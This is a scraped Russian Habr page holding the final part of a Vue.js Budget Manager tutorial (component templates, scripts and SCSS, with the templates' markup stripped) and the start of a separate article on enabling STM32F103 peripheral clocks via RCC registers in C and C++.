Затем мы определяем объект и массив, играющие роль данных. Объект имеет имя `budget`. Он используется для создания документа, мы можем добавлять в него значения и сохранять его в базе данных. У этого объекта есть свойства `title` (заголовок), `description` (описание), `state` (состояние, по умолчанию установленное в значение `writing`), `client` (клиент), `total_price` (общая стоимость по документу), и массив товаров `items`. У товаров имеются свойства `title` (название), `quantity` (количество), `price` (цена) и `subtotal` (промежуточный итог).
Здесь же определён массив состояний документа, `states`. Его значения используют для установки состояния документа. Вот эти состояния: `writing`, `editing`, `pending`, `approved`, `denied` и `waiting`.
Ниже, после описания структур данных, имеется пара методов: `addItem` (для добавления товаров) и `removeItem` (для их удаления).
Каждый раз, когда мы щёлкаем по синей кнопке, вызывается метод `addItem`, который добавляет элементы в массив `items`, находящийся внутри объекта `budget`.
Метод `removeItem` выполняет обратное действие. А именно — при щелчке по красной кнопке заданный элемент удаляется из массива `items`.
**Стили компонента BudgetCreation**
**Вот стили для рассматриваемого компонента**
```
@import "./../../assets/styles";
.uppercased {
text-transform: uppercase;
}
.l-budget-creation {
label, input, .icon, .input-group\_\_selections\_\_comma, textarea {
color: #29b6f6!important;
}
.input-group\_\_details {
&:before {
background-color: $border-color-input !important;
}
}
.input-group\_\_input {
border-color: $border-color-input !important;
.input-group--text-field\_\_prefix {
margin-bottom: 3px !important;
}
}
.input-group--focused {
.input-group\_\_input {
border-color: #29b6f6!important;
}
}
}
.md-budget-state-hint {
margin: 10px 0;
display: block;
width: 100%;
}
.md-budget-state {
background-color: rgba(41, 182, 246, .6);
display: flex;
height: 35px;
width: 100%;
font-size: 14px;
align-items: center;
justify-content: center;
border-radius: 2px;
margin: 10px 0 15px;
}
.l-budget-item {
align-items: center;
}
.md-budget-item-subtotal {
font-size: 16px;
text-align: center;
display: block;
}
.md-budget-item-total {
font-size: 22px;
text-align: center;
display: block;
width: 100%;
margin: 30px 0 10px;
}
.md-add-item-btn {
margin-top: 30px !important;
display: block;
}
.list\_\_tile\_\_title, .input-group\_\_selections {
text-transform: uppercase !important;
}
```
Теперь рассмотрим следующий компонент.
### ▍Компонент ClientCreation
Этот компонент, по сути, является упрощённой версией только что рассмотренного компонента `BudgetCreation`. Мы так же, как сделано выше, рассмотрим его по частям. Если вы разобрались с устройством компонента `BudgetCreation`, вы без труда поймёте и принципы работы компонента `ClientCreation`.
**Шаблон компонента ClientCreation**
```
Save
```
**Скрипт компонента ClientCreation**
```
export default {
props: ['saveClient'],
data () {
return {
client: {
name: null,
email: null,
phone: null
}
}
}
}
```
**Стили компонента ClientCreation**
```
@import "./../../assets/styles";
.uppercased {
text-transform: uppercase;
}
.l-client-creation {
label, input, .icon, .input-group\_\_selections\_\_comma, textarea {
color: #66bb6a!important;
}
.input-group\_\_details {
&:before {
background-color: $border-color-input !important;
}
}
.input-group\_\_input {
border-color: $border-color-input !important;
.input-group--text-field\_\_prefix {
margin-bottom: 3px !important;
}
}
.input-group--focused {
.input-group\_\_input {
border-color: #66bb6a!important;
}
}
}
```
Теперь пришла очередь компонента `BudgetEdit`.
### ▍Компонент BudgetEdit
Этот компонент, по сути, является модифицированной версией уже рассмотренного компонента `BudgetCreation`. Рассмотрим его составные части.
**Шаблон компонента BudgetEdit**
```
status
Remove
ITEM PRICE $ {{ item.subtotal }}
Add item
TOTAL $ {{ budget.total\_price }}
Update
```
Единственное различие шаблонов компонентов `BudgetEdit` и `BudgetCreation` заключается в кнопке сохранения изменений и в связанной с ней логике. А именно, в `BudgetCreation` на ней написано `Save`, она вызывает метод `saveBudget`. В `BudgetEdit` эта кнопка несёт на себе надпись `Update` и вызывает метод `fixClientNameAndUpdate`.
**Скрипт компонента BudgetCreation**
```
export default {
props: ['clients', 'fixClientNameAndUpdate', 'selectedBudget'],
data () {
return {
budget: {
title: null,
description: null,
state: 'pending',
client: null,
get total\_price () {
let value = 0
this.items.forEach(({ subtotal }) => {
value += parseInt(subtotal)
})
return value
},
items: [
{
title: null,
quantity: 0,
price: null,
get subtotal () {
return this.quantity \* this.price
}
}
]
},
states: [
'writing', 'editing', 'pending', 'approved', 'denied', 'waiting'
]
}
},
mounted () {
this.parseBudget()
},
methods: {
addItem () {
const items = this.budget.items
const item = {
title: '',
quantity: 0,
price: 0,
get subtotal () {
return this.quantity \* this.price
}
}
items.push(item)
},
removeItem (selected) {
const items = this.budget.items
items.forEach((item, index) => {
if (item === selected) {
items.splice(index, 1)
}
})
},
parseBudget () {
for (let key in this.selectedBudget) {
if (key !== 'total' && key !== 'items') {
this.budget[key] = this.selectedBudget[key]
}
if (key === 'items') {
const items = this.selectedBudget.items
const buildItems = item => ({
title: item.title,
quantity: item.quantity,
price: item.price,
get subtotal () {
return this.quantity \* this.price
}
})
const parseItems = items => items.map(buildItems)
this.budget.items = parseItems(items)
}
}
}
}
}
```
Здесь всё начинается с получения трёх свойств. Это — `clients`, `fixClientNameAndUpdate` и `selectedBudget`. Данные тут те же самые, что и в компоненте `BudgetCreation`. А именно, тут имеется объект `Budget` и массив `states`.
Далее, здесь можно видеть обработчик события жизненного цикла компонента `mounted`, в котором мы вызываем метод `parseBudget`, о котором поговорим ниже. И, наконец, здесь есть объект `methods`, в котором присутствуют уже знакомые вам по компоненту `BudgetCreation` методы `addItem` и `removeItem`, а также новый метод `parseBudget`. Этот метод используется для того, чтобы установить значение объекта `budget` в то, которое передано в свойстве `selectedBudget`, но мы, кроме того, используем его для подсчёта промежуточных итогов по товарам документа и общей суммы по документу.
**Стиль компонента BudgetCreation**
```
@import "./../../assets/styles";
.uppercased {
text-transform: uppercase;
}
.l-budget-creation {
label, input, .icon, .input-group\_\_selections\_\_comma, textarea {
color: #29b6f6!important;
}
.input-group\_\_details {
&:before {
background-color: $border-color-input !important;
}
}
.input-group\_\_input {
border-color: $border-color-input !important;
.input-group--text-field\_\_prefix {
margin-bottom: 3px !important;
}
}
.input-group--focused {
.input-group\_\_input {
border-color: #29b6f6!important;
}
}
}
.md-budget-state-hint {
margin: 10px 0;
display: block;
width: 100%;
}
.md-budget-state {
background-color: rgba(41, 182, 246, .6);
display: flex;
height: 35px;
width: 100%;
font-size: 14px;
align-items: center;
justify-content: center;
border-radius: 2px;
margin: 10px 0 15px;
}
.l-budget-item {
align-items: center;
}
.md-budget-item-subtotal {
font-size: 16px;
text-align: center;
display: block;
}
.md-budget-item-total {
font-size: 22px;
text-align: center;
display: block;
width: 100%;
margin: 30px 0 10px;
}
.md-add-item-btn {
margin-top: 30px !important;
display: block;
}
.list\_\_tile\_\_title, .input-group\_\_selections {
text-transform: uppercase !important;
}
```
### ▍Компонент ClientEdit
Этот компонент, по аналогии с только что рассмотренным, похож на соответствующий компонент, используемый для создания клиентов — `ClientCreation`. Главное отличие заключается в том, что тут вместо метода `saveClient` используется метод `updateClient`. Рассмотрим устройство компонента `ClientEdit`.
**Шаблон компонента ClientEdit**
```
Update
```
**Скрипт компонента ClientEdit**
```
export default {
props: ['updateClient', 'selectedClient'],
data () {
return {
client: {
name: null,
email: null,
phone: null
}
}
},
mounted () {
this.client = this.selectedClient
}
}
```
**Стиль компонента ClientEdit**
```
@import "./../../assets/styles";
.uppercased {
text-transform: uppercase;
}
.l-client-creation {
label, input, .icon, .input-group\_\_selections\_\_comma, textarea {
color: #66bb6a!important;
}
.input-group\_\_details {
&:before {
background-color: $border-color-input !important;
}
}
.input-group\_\_input {
border-color: $border-color-input !important;
.input-group--text-field\_\_prefix {
margin-bottom: 3px !important;
}
}
.input-group--focused {
.input-group\_\_input {
border-color: #66bb6a!important;
}
}
}
```
На этом мы завершаем создание новых компонентов и переходим к работе с компонентами, которые уже были в системе.
Доработка существующих компонентов
----------------------------------
Теперь осталось лишь внести некоторые изменения в существующие компоненты и приложение будет готово к работе.
Начнём с компонента `ListBody`.
### ▍Компонент ListBody
**Шаблон компонента ListBody**
Напомним, что код этого компонента хранится в файле `ListBody.vue`
**Исходный код**
```
{{ info }}
mode\_edit
delete\_forever
{{ info }}
mode\_edit
delete\_forever
```
В этом компоненте надо выполнить буквально пару изменений и дополнений. Так, сначала добавим новое условие в конструкцию `v-if` блока `md-list-item`:
```
parsedBudgets === null
```
Кроме того, мы уберём первую кнопку, которую использовали для вывода документа, так как она нам больше не нужна из-за того, что увидеть документ можно, нажав на кнопку редактирования.
Тут мы добавили метод `getItemAndEdit` к новой первой кнопке и метод `deleteItem` к последней кнопке, передавая этому методу элемент, данные и переменную `budgetsVisible` в качестве параметров.
Ниже всего этого имеется блок `md-item-list`, который мы используем для вывода отфильтрованного после поиска списка документов.
**Скрипт компонента ListBody**
```
export default {
props: ['data', 'budgetsVisible', 'deleteItem', 'getBudget', 'getClient', 'parsedBudgets'],
methods: {
getItemAndEdit (item) {
!item.phone ? this.getBudget(item) : this.getClient(item)
}
}
}
```
В этом компоненте мы получаем множество свойств. Опишем их:
* `data`: это либо список документов, либо список клиентов, но никогда и то и другое.
* `budgetsVisible`: используется для проверки того, просматриваем ли мы список документов или клиентов, может принимать значения `true` или `false`.
* `deleteItem`: функция для удаления элемента, которая принимает, в качестве параметра, некий элемент.
* `getBudget`: функция, которую мы используем для загрузки отдельного документа, который планируется редактировать.
* `getClient`: функция, используемая для загрузки карточки отдельного клиента для последующего редактирования.
* `parsedBudgets`: документы, отфильтрованные после выполнения поиска.
В компоненте есть всего один метод, `getItemAndEdit`. Он принимает, в качестве параметра, элемент, при этом, на основе анализа наличия у элемента свойства, содержащего телефонный номер, принимается решение о том, является ли элемент карточкой клиента или финансовым документом.
**Стиль компонента ListBody**
```
@import "./../../assets/styles";
.l-list-body {
display: flex;
flex-direction: column;
.md-list-item {
width: 100%;
display: flex;
flex-direction: column;
margin: 15px 0;
@media (min-width: 960px) {
flex-direction: row;
margin: 0;
}
.md-budget-info {
flex-basis: 25%;
width: 100%;
background-color: rgba(0, 175, 255, 0.45);
border: 1px solid $border-color-input;
padding: 0 15px;
display: flex;
height: 35px;
align-items: center;
justify-content: center;
&:first-of-type, &:nth-of-type(2) {
text-transform: capitalize;
}
&:nth-of-type(3) {
text-transform: uppercase;
}
@media (min-width: 601px) {
justify-content: flex-start;
}
}
.md-client-info {
@extend .md-budget-info;
background-color: rgba(102, 187, 106, 0.45)!important;
&:nth-of-type(2) {
text-transform: none;
}
}
.l-budget-actions {
flex-basis: 25%;
display: flex;
background-color: rgba(0, 175, 255, 0.45);
border: 1px solid $border-color-input;
align-items: center;
justify-content: center;
.btn {
min-width: 45px !important;
margin: 0 5px !important;
}
}
.l-client-actions {
@extend .l-budget-actions;
background-color: rgba(102, 187, 106, 0.45)!important;
}
}
}
```
Правку кода компонента `ListBody` мы завершили, займёмся теперь компонентом `Header`.
### ▍Компонент Header
**Шаблон компонента Header**
```
{{ budgetsVisible ? "Clients" : "Budgets" }}
Sign out
```
Здесь, в первую очередь, мы меняем свойство `v-model` поля поиска на `searchValue`.
Кроме того, мы модифицируем элемент `v-select`, привязывая к его событию `change` метод `selectState`.
**Скрипт компонента Header**
```
import Authentication from '@/components/pages/Authentication'
export default {
props: ['budgetsVisible', 'selectState', 'search'],
data () {
return {
searchValue: '',
status: '',
statusItems: [
'all', 'approved', 'denied', 'waiting', 'writing', 'editing'
]
}
},
watch: {
'searchValue': function () {
this.$emit('input', this.searchValue)
}
},
created () {
this.searchValue = this.search
},
methods: {
submitSignout () {
Authentication.signout(this, '/login')
}
}
}
```
Тут добавлены два новых свойства — `selectState`, представляющее собой функцию, и `search`, которое является строкой. В данных `search` теперь используется `searchValue` и приведённый к нижнему регистру массив элементов `statusItems`.
**Стиль компонента Header**
```
import Authentication from '@/components/pages/Authentication'
export default {
props: ['budgetsVisible', 'selectState', 'search'],
data () {
return {
searchValue: '',
status: '',
statusItems: [
'all', 'approved', 'denied', 'waiting', 'writing', 'editing'
]
}
},
watch: {
'searchValue': function () {
this.$emit('input', this.searchValue)
}
},
created () {
this.searchValue = this.search
},
methods: {
submitSignout () {
Authentication.signout(this, '/login')
}
}
}
```
С компонентом `Header` мы разобрались, теперь поработаем с компонентом `Home`.
### ▍Компонент Home
**Шаблон компонента Home**
```
####
Focus Budget Manager
{{ message }}
add
close
assignment
Add new Budget
account\_circle
Add new Client
assessment
List Budgets
supervisor\_account
List Clients
```
Пожалуй, этот компонент претерпел наибольшие изменения. Теперь мы передаём ему `budgetsVisible`, `selectState`, `search` и `toggleVisibleData` в качестве свойств, кроме того, мы работаем с другой переменной в `toggleVisibleData`, и мы добавили `v-model` к `search`.
В тег `list` добавлена конструкция `v-if`, в результате он отображается только тогда, когда мы находимся на странице просмотра списков. Также, добавлено много новых свойств к `list-body`.
Сюда добавлен тег `create`, функционал которого похож на функционал `list`, но мы выводим его лишь в том случае, если находимся на странице создания элементов. Ему мы передаём все данные клиента и документов, а также все методы загрузки и обновления элементов.
В `v-fab-transition` добавлены две новые кнопки, что позволяет нам выводить документы и карточки клиентов, а так же создавать эти объекты.
**Скрипт компонента Home**
```
import Axios from 'axios'
import Authentication from '@/components/pages/Authentication'
import ListHeader from './../List/ListHeader'
import ListBody from './../List/ListBody'
const BudgetManagerAPI = `http://${window.location.hostname}:3001`
export default {
components: {
'list-header': ListHeader,
'list-body': ListBody
},
data () {
return {
parsedBudgets: null,
budget: null,
client: null,
state: null,
search: null,
budgets: [],
clients: [],
budgetHeaders: ['Client', 'Title', 'Status', 'Actions'],
clientHeaders: ['Client', 'Email', 'Phone', 'Actions'],
budgetsVisible: true,
snackbar: false,
timeout: 6000,
message: '',
fab: false,
listPage: true,
createPage: true,
editPage: false,
budgetCreation: true,
budgetEdit: true,
snackColor: 'red lighten-1'
}
},
mounted () {
this.getAllBudgets()
this.getAllClients()
this.hidden = false
},
watch: {
'search': function () {
if (this.search !== null || this.search !== '') {
const searchTerm = this.search
const regex = new RegExp(`^(${searchTerm})`, 'g')
const results = this.budgets.filter(budget => budget.client.match(regex))
this.parsedBudgets = results
} else {
this.parsedBudgets = null
}
}
},
methods: {
getAllBudgets () {
Axios.get(`${BudgetManagerAPI}/api/v1/budget`, {
headers: { 'Authorization': Authentication.getAuthenticationHeader(this) },
params: { user\_id: this.$cookie.get('user\_id') }
}).then(({data}) => {
this.budgets = this.dataParser(data, '\_id', 'client', 'title', 'state', 'client\_id')
}).catch(error => {
this.errorHandler(error)
})
},
getAllClients () {
Axios.get(`${BudgetManagerAPI}/api/v1/client`, {
headers: { 'Authorization': Authentication.getAuthenticationHeader(this) },
params: { user\_id: this.$cookie.get('user\_id') }
}).then(({data}) => {
this.clients = this.dataParser(data, 'name', 'email', '\_id', 'phone')
}).catch(error => {
this.errorHandler(error)
})
},
getBudget (budget) {
Axios.get(`${BudgetManagerAPI}/api/v1/budget/single`, {
headers: { 'Authorization': Authentication.getAuthenticationHeader(this) },
params: {
user\_id: this.$cookie.get('user\_id'),
\_id: budget.\_id
}
}).then(({data}) => {
this.budget = data
this.enableEdit('budget')
}).catch(error => {
this.errorHandler(error)
})
},
getClient (client) {
Axios.get(`${BudgetManagerAPI}/api/v1/client/single`, {
headers: { 'Authorization': Authentication.getAuthenticationHeader(this) },
params: {
user\_id: this.$cookie.get('user\_id'),
\_id: client.\_id
}
}).then(({data}) => {
this.client = data
this.enableEdit('client')
}).catch(error => {
this.errorHandler(error)
})
},
enableEdit (type) {
if (type === 'budget') {
this.listPage = false
this.budgetEdit = true
this.budgetCreation = false
this.editPage = true
} else if (type === 'client') {
this.listPage = false
this.budgetEdit = false
this.budgetCreation = false
this.editPage = true
}
},
saveBudget (budget) {
Axios.post(`${BudgetManagerAPI}/api/v1/budget`, budget, {
headers: { 'Authorization': Authentication.getAuthenticationHeader(this) },
params: { user\_id: this.$cookie.get('user\_id') }
})
.then(res => {
this.resetFields(budget)
this.snackbar = true
this.message = res.data.message
this.snackColor = 'green lighten-1'
this.getAllBudgets()
})
.catch(error => {
this.errorHandler(error)
})
},
fixClientNameAndUpdate (budget) {
this.clients.find(client => {
if (client.\_id === budget.client\_id) {
budget.client = client.name
}
})
this.updateBudget(budget)
},
updateBudget (budget) {
Axios.put(`${BudgetManagerAPI}/api/v1/budget/single`, budget, {
headers: { 'Authorization': Authentication.getAuthenticationHeader(this) },
params: { user\_id: this.$cookie.get('user\_id') }
})
.then(() => {
this.snackbar = true
this.message = 'Budget updated'
this.snackColor = 'green lighten-1'
this.listPage = true
this.budgetCreation = false
this.budgetsVisible = true
this.getAllBudgets()
})
.catch(error => {
this.errorHandler(error)
})
},
updateClient (client) {
Axios.put(`${BudgetManagerAPI}/api/v1/client/single`, client, {
headers: { 'Authorization': Authentication.getAuthenticationHeader(this) },
params: { user\_id: this.$cookie.get('user\_id') }
})
.then(() => {
this.snackbar = true
this.message = 'Client updated'
this.snackColor = 'green lighten-1'
this.listPage = true
this.budgetCreation = false
this.budgetsVisible = false
this.getAllClients()
})
.catch(error => {
this.errorHandler(error)
})
},
saveClient (client) {
Axios.post(`${BudgetManagerAPI}/api/v1/client`, client, {
headers: { 'Authorization': Authentication.getAuthenticationHeader(this) },
params: { user\_id: this.$cookie.get('user\_id') }
})
.then(res => {
this.resetFields(client)
this.snackbar = true
this.message = res.data.message
this.snackColor = 'green lighten-1'
this.getAllClients()
})
.catch(error => {
this.errorHandler(error)
})
},
deleteItem (selected, items, api) {
let targetApi = ''
api ? targetApi = 'budget' : targetApi = 'client'
Axios.delete(`${BudgetManagerAPI}/api/v1/${targetApi}`, {
headers: { 'Authorization': Authentication.getAuthenticationHeader(this) },
params: {
user\_id: this.$cookie.get('user\_id'),
\_id: selected.\_id
}
})
.then(() => {
this.removeItem(selected, items)
})
.then(() => {
api ? this.getAllBudgets() : this.getAllClients()
})
.catch(error => {
this.errorHandler(error)
})
},
errorHandler (error) {
const status = error.response.status
this.snackbar = true
this.snackColor = 'red lighten-1'
if (status === 404) {
this.message = 'Invalid request'
} else if (status === 401 || status === 403) {
this.message = 'Unauthorized'
} else if (status === 400) {
this.message = 'Invalid or missing information'
} else {
this.message = error.message
}
},
removeItem (selected, items) {
items.forEach((item, index) => {
if (item === selected) {
items.splice(index, 1)
}
})
},
dataParser (targetedArray, ...options) {
let parsedData = []
targetedArray.forEach(item => {
let parsedItem = {}
options.forEach(option => (parsedItem[option] = item[option]))
parsedData.push(parsedItem)
})
return parsedData
},
resetFields (item) {
for (let key in item) {
item[key] = null
if (key === 'quantity' || key === 'price') {
item[key] = 0
}
item['items'] = []
}
},
selectState (state) {
this.state = state
state === 'all' ? this.getAllBudgets() : this.getBudgetsByState(state)
},
getBudgetsByState (state) {
Axios.get(`${BudgetManagerAPI}/api/v1/budget/state`, {
headers: { 'Authorization': Authentication.getAuthenticationHeader(this) },
params: { user\_id: this.$cookie.get('user\_id'), state }
}).then(({data}) => {
this.budgets = this.dataParser(data, '\_id', 'client', 'title', 'state', 'client\_id')
}).catch(error => {
this.errorHandler(error)
})
}
}
}
```
В этот компонент добавлено множество новых данных. Опишем их.
* `parsedBudgets`: это свойство используется как массив для хранения всех документов, отфильтрованных в ходе поиска.
* `budget`: выбранный финансовый документ, который можно редактировать.
* `client`: выбранный клиент, данные которого можно редактировать.
* `state`: выбранное состояние документа, что позволяет выводить только документы, которым назначено это состояние.
* `search`: поисковый фильтр, использованный при поиске.
* `budgets`: все документы, полученные из API.
* `clients`: все карточки клиентов, полученные из API.
* `budgetHeaders`: массив, используемый для вывода таблицы документов.
* `clientHeaders`: массив, хранящий текст, используемый для вывода таблицы клиентов.
* `budgetsVisible`: используется для указания того, выводится ли список документов или клиентов.
* `snackbar`: используется для показа панели уведомлений.
* `timeout`: тайм-аут панели уведомлений.
* `message`: сообщение, выводимое в панель уведомлений.
* `fab`: состояние плавающей кнопки, по умолчанию установлено в `false`.
* `listPage`: используется для проверки того, находимся ли мы на странице списка, по умолчанию установлено в `true`.
* `createPage`: используется для проверки того, находимся ли мы на странице создания элемента, по умолчанию установлено в `false`.
* `editPage`: используется для проверки того, находимся ли мы на странице редактирования элемента, по умолчанию установлено в `false`.
* `budgetCreation`: используется для проверки того, создаём ли мы запись о клиенте или новый финансовый документ, по умолчанию установлено в `true`.
* `budgetEdit`: используется для проверки того, редактируем ли мы карточку клиента или финансовый документ, по умолчанию установлено в `true`.
* `snackColor`: цвет панели уведомлений.
Тут, так же, как в одном из примеров выше, назначен обработчик события жизненного цикла `mounted`, в нём мы загружаем все документы и все данные по клиентам.
В этот компонент, к полю списка, добавлена функция `watch`. Спасибо [@mrmonkeytech](https://medium.com/@mrmonkeytech) за то, что предложил воспользоваться здесь регулярными выражениями (я эту часть проекта чрезмерно усложнил).
Здесь мы улучшили все методы и добавили множество новых.
* В методе `getAllBudgets` добавлены новые параметры к `dataParser`, теперь мы вызываем `errorHandler` в блоке `catch`. То же самое касается и метода `getAllClients`.
* В компонент добавлены методы `getBudget` и `getClient`, которые ответственны за загрузку лишь выбранных элементов из API.
* Метод `enableEdit` принимает, в качестве параметра, строку, и перенаправляет нас на страницу редактирования соответствующего элемента.
* Методы `saveBudget` и `saveClient` используются, соответственно, для сохранения документов и карточек клиентов в базе данных.
* Метод `fixClientNameAndUpdate` используется для задания правильного имени клиента, основанного на его `ID`, и для обновления документа в базе данных путём вызова метода `updateBudget`.
* Метод `updateBudget` используется для обновления документов в базе данных.
* Метод `updateClient` используется для обновления карточек клиентов в базе данных.
* Метод `deleteItem` представляет собой универсальную функцию для удаления элементов из базы данных. Он принимает выбранный элемент, представленный параметром `selected`, параметр `items` (список документов или клиентов), и строковой параметр `api`.
* Метод `errorHandler` применяется для обработки ошибок.
* Метод `removeItem` используется в методе `deleteItem` для удаления элемента из интерфейса приложения после того, как он удалён из базы данных.
* Метод `dataParser` остаётся таким же, как был, его мы не изменили.
* Метод `resetFields` используется для сброса всех элементов в состояние по умолчанию после создания нового элемента. В результате пользователь может добавить столько документов или записей о клиентах, сколько нужно, без необходимости самостоятельно очищать заполненные поля после каждого сохранения нового объекта.
* Метод `selectState` используется для выбора нужного состояния документа из элемента `v-select` компонента `Header` и для фильтрации списка на основе выбранного состояния.
* Метод `getBudgetsByState` используется в методе `selectState` для загрузки только тех финансовых документов, состояние которых соответствует выбранному.
**Стиль компонента Home**
```
@import "./../../assets/styles";
.l-home {
background-color: $background-color;
margin: 25px auto;
padding: 15px;
min-width: 272px;
}
.snack\_\_content {
justify-content: center !important;
}
```
Итоги
-----
На этом работа над веб-приложением Budget Manager завершена. Вот как оно выглядит.
Напомним, что опробовать его в действии можно [здесь](https://gdomaradzki.github.io/focus-budget-manager/#/), а посмотреть полный код — [здесь](https://github.com/gdomaradzki/focus-budget-manager/).
Надеемся, то, чему вы научились, осваивая это руководство, пригодится вам при разработке ваших собственных проектов.
**Уважаемые читатели!** Пригодилось ли вам на практике то, что вы узнали из этой серии материалов?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/346784/ | null | ru | null |
# Включаем периферию контроллера за 1 такт или магия 500 строк кода

Как часто, при разработке прошивки для микроконтроллера, во время отладки, когда байтики не бегают по UART, вы восклицаете: «Ааа, точно! Не включил тактирование!». Или, при смене ножки светодиода, забывали «подать питание» на новый порт? Думаю, что довольно часто. Я, по крайней мере, — уж точно.
На первый взгляд может показаться, что управление тактированием периферии тривиально: записал 1 — включил, 0 — выключил.
Но «просто», — не всегда оказывается эффективно…
Постановка задачи
-----------------
Прежде, чем писать код, необходимо определить критерии, по которым возможна его оценка. В случае с системой тактирования периферии контроллера список может выглядеть следующим образом:
* Во встраиваемых системах, один из самых главных критериев — это минимально-возможный результирующий код, исполняемый за минимальное время
* Легкая масштабируемость. Добавление или изменение в проекте какой-либо периферии не должно сопровождаться code review всех исходников, чтобы удалить строчки включения/отключения тактирования
* Пользователь должен быть лишен возможности совершить ошибку, либо, по крайней мере эта возможность должна быть сведена к минимуму
* Нет необходимости работы с отдельными битами и регистрами
* Удобство и однообразность использования независимо от микроконтроллера
* Помимо основных возможностей включения и выключения тактирования периферии необходим расширенный функционал (о нем речь пойдет далее)
После выяснения критериев оценки, поставим конкретную задачу, попутно определив условия и «окружение» для реализации:
Компилятор: *GCC 10.1.1 + Make*
Язык: *C++17*
Среда: *Visual Studio Code*
Контроллер: *stm32f103c8t6 (cortex-m3)*
Задача: *включение тактирования SPI2, USART1 (оба интерфейса с использованием DMA)*
Выбор данного контроллера обусловлен, естественно, его распространённостью, особенно, благодаря одному из китайских народных промыслов – производству плат Blue Pill.

С точки зрения идеологии, совершенно неважно, какой именно контроллер выбран: stmf1, stmf4 или lpc, т.к. работа с системой тактирования периферии сводится лишь к записи в определенный бит либо 0 для выключения, либо 1 для включения.
В stm32f103c8t6 имеется 3 регистра, которые ответственны за включение тактирования периферии: AHBENR, APB1ENR, APB2ENR.
Аппаратные интерфейсы передачи данных SPI2 и USART1 выбраны неслучайно, потому что для их полноценного функционирования необходимо включить биты тактирования, расположенные во всех перечисленных регистрах – биты самих интерфейсов, DMA1, а также биты портов ввода-вывода (GPIOB для SPI2 и GPIOA для USART1).
 

Следует отметить, что для оптимальной работы с тактированием, необходимо учитывать – AHBENR содержит разделяемый ресурс, используемые для функционирования как SPI2, так и USART1. То есть, отключение DMA сразу приведет к неработоспособности обоих интерфейсов, вместе с тем, КПД повторного включения будет даже не нулевым, а отрицательным, ведь эта операция займет память программ и приведет к дополнительному расходу тактов на чтение-модификацию-запись volatile регистра.
Разобравшись с целями, условиями и особенностями задачи, перейдем к поиску решений.
Основные подходы
----------------
В этом разделе собраны типовые способы включения тактирования периферии, которые мне встречались и, наверняка, Вы их также видели и/или используете. От более простых, — реализуемых на C, до fold expression из C++17. Рассмотрены присущие им достоинства и недостатки.
Если Вы хотите перейти непосредственно к метапрограммированию, то этот раздел можно пропустить и перейти к [следующему](#next).
### Прямая запись в регистры
Классический способ, «доступный из коробки» и для С и для C++. Вендор, чаще всего, представляет заголовочные файлы для контроллера, в которых задефайнены все регистры и их биты, что дает возможность сразу начать работу с периферией:
```
int main(){
RCC->AHBENR |= RCC_AHBENR_DMA1EN;
RCC->APB2ENR |= RCC_APB2ENR_IOPAEN
| RCC_APB2ENR_IOPBEN
| RCC_APB2ENR_USART1EN;
RCC->APB2ENR |= RCC_APB1ENR_SPI2EN;
…
}
```
**Листинг**
```
// AHBENR(Включение DMA1)
ldr r3, .L3
ldr r2, [r3, #20]
orr r2, r2, #1
str r2, [r3, #20]
// APB2ENR(Включение GPIOA, GPIOB, USART1)
ldr r2, [r3, #24]
orr r2, r2, #16384
orr r2, r2, #12
str r2, [r3, #24]
// APB1ENR(Включение SPI2)
ldr r2, [r3, #28]
orr r2, r2, #16384
str r2, [r3, #28]
```
Размер кода: 36 байт. [Посмотреть](https://godbolt.org/z/v9E4nc)
**Плюсы:**
* Минимальный размер кода и скорость выполнения
* Самый простой и очевидный способ
**Минусы:**
* Необходимо помнить и названия регистров и названия битов, либо постоянно обращаться к мануалу
* Легко допустить ошибку в коде. Читатель, наверняка, заметил, что вместо SPI2 был повторно включен USART1
* Для работы некоторых периферийных блоков требуется также включать другую периферию, например, GPIO и DMA для интерфейсов
* Полное отсутствие переносимости. При выборе другого контроллера этот код теряет смысл
При всех недостатках, этот способ остается весьма востребованным, по крайней мере тогда, когда нужно «пощупать» новый контроллер, ~~написав очередной «Hello, World!»~~ мигнув светодиодом.
### Функции инициализации
